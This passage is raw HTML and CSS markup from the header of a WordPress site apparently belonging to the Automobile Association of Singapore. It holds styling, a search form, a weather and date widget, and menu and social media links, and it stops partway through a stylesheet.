.td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_13 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffdb2e}.tdi_13 .tdb-head-search-btn svg{width:20px}.tdi_13 .tdb-search-icon-svg{width:48px;height:48px}.tdi_13 .tdb-head-search-btn{justify-content:flex-end}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-search-txt{top:0px}.tdi_13 .tdb-drop-down-search{left:auto;right:0}body .tdi_13 .tdb-drop-down-search-inner,.tdi_13 .tdb-search-form,.tdi_13 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_13 .tdb-head-search-form-btn-icon{top:0px}.tdi_13 .result-msg{text-align:center}.tdi_13 .tdb-head-search-btn svg,.tdi_13 .tdb-head-search-btn svg *{fill:#ffdb2e}.tdi_13 .tdb-search-form{border-color:#ffdb2e}.tdi_13 .tdb-head-search-btn:after{border-bottom-color:#ffdb2e}.tdi_13 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_13 .tdb-head-search-form-btn{color:#000000;background-color:#ffdb2e}.tdi_13 .tdb-head-search-form-btn svg,.tdi_13 .tdb-head-search-form-btn svg *{fill:#000000;fill:#ffffff}.tdi_13 .tdb-head-search-form-btn i{color:#ffffff}.tdi_13 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_13 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_13 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_13 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_13 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_13 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_13 .entry-thumb{background-position:center 50%}.tdi_13 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_13 .td-image-container,.ie11 .tdi_13 .td-image-container{flex:0 0 auto}.ie10 .tdi_13 .td-module-meta-info,.ie11 .tdi_13 .td-module-meta-info{flex:1}.tdi_13 .td-post-vid-time{display:block}.tdi_13 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_13 .entry-title{margin:0 0 5px}.tdi_13 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_13 .td-post-category:not(.td-post-extra-category){display:none}.tdi_13 .td-read-more{display:none}.tdi_13 .td-author-date{display:inline}.tdi_13 .td-post-author-name{display:none}.tdi_13 .entry-review-stars{display:none}.tdi_13 .td-icon-star,.tdi_13 .td-icon-star-empty,.tdi_13 .td-icon-star-half{font-size:15px}.tdi_13 .td-module-comments{display:none}.tdi_13 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_13 .td_module_wrap:hover .td-module-title a,.tdi_13 .tdb-aj-cur-element .entry-title a{color:#000000!important}@media (min-width:1019px) and (max-width:1140px){.tdi_13 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_13 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_13 .td_module_wrap .td-module-container:before{display:block!important}.tdi_13 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_13 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_13 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_13 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_13 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_13 .td_module_wrap .td-module-container:before{display:block!important}.tdi_13 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_13 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_13 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_13 .tdb-head-search-form-input{font-weight:700!important}.tdi_13 .result-msg{font-weight:700!important}.tdi_13 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_13 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_13 .td_module_wrap .td-module-container:before{display:block!important}.tdi_13 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_13 .td-module-container:before{bottom:-10px}.tdi_13 .entry-thumb{background-position:center 0%}.tdi_13 .entry-title{font-weight:700!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://aa-highway.com.sg/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row"  >
<style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#ffdb2e!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:middle}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_20{display:inline-block}.tdi_20 .td-icons{top:0px;color:#ffffff}.tdi_20 .tdb-weather-deg-wrap{color:#000000}.tdi_20 .tdb-weather-city{color:#000000;font-size:12px!important;font-weight:700!important}.tdi_20 .tdb-weather-deg{font-size:12px!important;font-weight:700!important}.tdi_20 .tdb-weather-unit{font-size:12px!important;font-weight:700!important}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">31.4</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Singapore</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{margin-left:5px!important}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#000000;font-size:11px!important;font-weight:700!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Wednesday, November 5, 2025</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22"  style=" z-index: 999;">
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_22{display:inline-block}.tdi_22 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_22 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_22 .tdb-horiz-menu>li.current-menu-item>a,.tdi_22 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_22 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_22 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_22 .tdb-horiz-menu>li:hover>a{color:#000000}.tdi_22 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_22 .tdb-horiz-menu>li>a{font-size:12px!important}.tdi_22 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_22 .tdb-horiz-menu ul li>a{font-size:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-horiz-menu>li>a{padding:5px}.tdi_22 .tdb-horiz-menu ul{padding:5px}.tdi_22 .tdb-horiz-menu ul li>a{padding:5px}}</style><div id=tdi_22 class="td_block_inner td-fix-index"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="tdb-horiz-menu"><li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://aa-highway.com.sg/subscribe-now/"><div class="tdb-menu-item-text">Subscribe Now</div></a></li>
<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://aa-highway.com.sg/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="https://www.aas.com.sg"><div class="tdb-menu-item-text">AA Singapore</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_23 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style>.tdi_23{padding-top:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{padding-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_23{padding-top:3px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_23{float:right;clear:none}</style>
<style>.tdi_24 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_24 .tdm-social-item i.td-icon-linkedin,.tdi_24 .tdm-social-item i.td-icon-pinterest,.tdi_24 .tdm-social-item i.td-icon-blogger,.tdi_24 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_24 .tdm-social-item{width:18px;height:18px;margin:5px 10px 5px 0}.tdi_24 .tdm-social-item i{line-height:18px}.tdi_24 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_24 .tdm-social-item i,.tds-team-member2 .tdi_24.tds-social1 .tdm-social-item i{color:#0a0a0a}.tdi_24 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_24.tds-social1 .tdm-social-item:hover i{color:#0a0a0a}.tdi_24 .tdm-social-text{display:none;margin-left:2px;margin-right:18px;color:#0a0a0a}.tdi_24 .tdm-social-item-wrap:hover .tdm-social-text{color:#0a0a0a}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdm-social-text{margin-left:10px}.tdi_24 .tdm-social-text{margin-right:20px}}</style><div class="tdm-social-wrapper tds-social1 tdi_24"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/AASingapore"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/automobileassociationsg/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/automobile-association-of-singapore"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/AASGnews"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UC3uA9lwCetzTMe3ERHbzNVA"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_25" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}.tdi_26,.tdi_26 .tdc-columns{display:block}.tdi_26 .tdc-columns{width:100%}</style><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{margin-bottom:10px!important;padding-bottom:10px!important}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>.tdi_37 .tdb-logo-a,.tdi_37 h1{flex-direction:row}.tdi_37 .tdb-logo-a,.tdi_37 h1{align-items:center;justify-content:center}.tdi_37 .tdb-logo-svg-wrap{display:block}.tdi_37 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_37 .tdb-logo-img-wrap{display:block}.tdi_37 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_37 .tdb-logo-text-title{display:block}.tdi_37 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_37 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://aa-highway.com.sg/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://aa-highway.com.sg/wp-content/uploads/2019/02/logo-900.jpg" alt="Logo"  title=""  width="900" height="93" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_38" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}.tdi_39{margin-top:30px!important;position:relative}.tdi_39 .td_block_wrap{text-align:left}</style>
<div class="tdi_38_rand_style td-element-style" ><style>.tdi_38_rand_style{background-color:#f9f9f9!important}</style></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}.tdi_41{padding-top:10px!important;padding-bottom:20px!important;position:relative}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#f9f9f9!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_42 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu 